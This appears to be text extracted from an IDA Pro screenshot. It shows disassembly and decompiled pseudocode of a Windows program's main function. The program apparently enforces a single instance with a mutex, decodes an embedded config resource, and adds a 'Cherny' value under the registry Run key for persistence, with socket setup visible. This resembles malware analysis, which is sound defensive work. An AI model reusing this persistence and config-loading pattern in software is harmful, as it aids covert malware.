 IDA View-A
.text:0000000140001000 assume es:nothing, ss:nothing, ds:_data, fs:n
.text:0000000140001000
.text:0000000140001000 ; =============== S U B R O U T I N E ========
.text:0000000140001000
.text:0000000140001000
.text:0000000140001000 ; int __cdecl main(int argc, const char **arg
.text:0000000140001000 main proc near ; COD
.text:0000000140001000 ; DAT
.text:0000000140001000 ; .rd
.text:0000000140001000 ; .pd
.text:0000000140001000
.text:0000000140001000 phkResult= qword ptr -1E8h
.text:0000000140001000 lpcbData= qword ptr -1E0h
.text:0000000140001000 hKey= qword ptr -1D8h
.text:0000000140001000 var_1D0= qword ptr -1D0h
.text:0000000140001000 cbData= dword ptr -1C8h
.text:0000000140001000 Type= dword ptr -1C4h
.text:0000000140001000 WSAData= WSAData ptr -1B8h
.text:0000000140001000 var_18= qword ptr -18h
.text:0000000140001000 var_8= qword ptr -8
.text:0000000140001000 arg_0= qword ptr  8
.text:0000000140001000 arg_8= qword ptr  10h
.text:0000000140001000 arg_10= qword ptr  18h
.text:0000000140001000
.text:0000000140001000 ; __unwind { // __GSHandlerCheck
.text:0000000140001000 48 81 EC 08 02 00 00 sub rsp, 208h
.text:0000000140001007 48 8B 05 FA 6F 00 00 mov rax, cs:__security_cookie
.text:000000014000100E 48 33 C4 xor rax, rsp
.text:0000000140001011 48 89 84 24 F0 01 00 00 mov [rsp+208h+var_18], rax
.text:0000000140001019 48 8D 0D 30 70 00 00 lea rcx, aLgjAvvdgK ; "lg
.text:0000000140001020 E8 8B 03 00 00 call sub_1400013B0
.text:0000000140001020
.text:0000000140001025 4C 8B C0 mov r8, rax ; lpN
.text:0000000140001028 33 D2 xor edx, edx ; bIn
.text:000000014000102A 33 C9 xor ecx, ecx ; lpM
.text:000000014000102C FF 15 0E 40 00 00 call cs:CreateMutexW
.text:000000014000102C
.text:0000000140001032 48 85 C0 test rax, rax
.text:0000000140001035 0F 84 53 03 00 00 jz loc_14000138E
.text:0000000140001035
.text:000000014000103B FF 15 2F 40 00 00 call cs:GetLastError
.text:000000014000103B
.text:0000000140001041 3D B7 00 00 00 cmp eax, 0B7h
.text:0000000140001046 0F 84 1F 03 00 00 jz loc_14000136B
.text:0000000140001046 ; } // starts at 140001000
.text:0000000140001046
.text:000000014000104C
.text:000000014000104C loc_14000104C: ; DAT
.text:000000014000104C ; .rd
.text:000000014000104C ; .pd
.text:000000014000104C ; .pd
.text:000000014000104C ; __unwind { // __GSHandlerCheck
.text:000000014000104C 48 89 9C 24 10 02 00 00 mov [rsp+208h+arg_0], rbx
.text:0000000140001054 33 C9 xor ecx, ecx ; lpM
.text:0000000140001056 48 89 AC 24 18 02 00 00 mov [rsp+208h+arg_8], rbp
.text:000000014000105E 48 89 B4 24 20 02 00 00 mov [rsp+208h+arg_10], rsi
.text:0000000140001066 48 89 BC 24 00 02 00 00 mov [rsp+208h+var_8], rdi
.text:000000014000106E FF 15 4C 40 00 00 call cs:GetModuleHandleW
.text:000000014000106E
.text:0000000140001074 33 C9 xor ecx, ecx ; lpM
00000400 0000000140001000: main (Synchronized with Hex View-1, Pseudocode-A)
Pseudocode-A
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 const WCHAR *v3; // rax
4 HMODULE ModuleHandleW; // rdi
5 HMODULE v5; // rax
6 HRSRC ResourceA; // rax
7 HRSRC v7; // rbx
8 DWORD v8; // esi
9 HGLOBAL Resource; // rax
10 const void *v10; // rbp
11 void *v11; // rdi
12 const BYTE *v12; // rbx
13 __int64 v13; // rax
14 SOCKET v15; // rbx
15 void *v16; // rbx
16 const char *v17; // rdx
17 __int64 v18; // rax
18 __int64 v20; // rax
19 struct sockaddr hKey; // [rsp+30h] [rbp-1D8h] BYREF
20 DWORD cbData; // [rsp+40h] [rbp-1C8h] BYREF
21 int Type[3]; // [rsp+44h] [rbp-1C4h] BYREF
22 struct WSAData WSAData; // [rsp+50h] [rbp-1B8h] BYREF
23
24 v3 = (const WCHAR *)sub_1400013B0(aLgjAvvdgK, argv, envp);
25 if ( CreateMutexW(0i64, 0, v3) )
26 {
27 if ( GetLastError() != 183 )
28 {
29 ModuleHandleW = GetModuleHandleW(0i64);
30 v5 = GetModuleHandleW(0i64);
31 ResourceA = FindResourceA(v5, "DATA", "CONFIG");
32 v7 = ResourceA;
33 if ( ResourceA
34 && (v8 = SizeofResource(ModuleHandleW, ResourceA), (Resource = LoadResource(ModuleHandleW, v7
35 && (v10 = LockResource(Resource)) != 0i64
36 && v8 >= 0x42 )
37 {
38 v11 = malloc(v8);
39 memset(v11, 0, v8);
40 memcpy(v11, v10, v8);
41 sub_140001750(v11, v8);
42 cp = (char *)v11;
43 v12 = (const BYTE *)sub_140001530();
44 if ( v12 )
45 {
46 *(_QWORD *)&hKey.sa_family = 0i64;
47 if ( !RegOpenKeyExW(
48 HKEY_CURRENT_USER,
49 L"Software\\Microsoft\\Windows\\CurrentVersion\\Run",
50 0,
51 0xF003Fu,
52 (PHKEY)&hKey) )
53 {
54 if ( *(_QWORD *)&hKey.sa_family )
55 {
56 cbData = 0;
57 Type[0] = 1;
58 if ( RegQueryValueExW(*(HKEY *)&hKey.sa_family, L"Cherny", 0i64, (LPDWORD)Type, 0i64, &
59 {
60 v13 = -1i64;
00000400 main:1 (140001000) (Synchronized with Hex View-1, IDA View-A)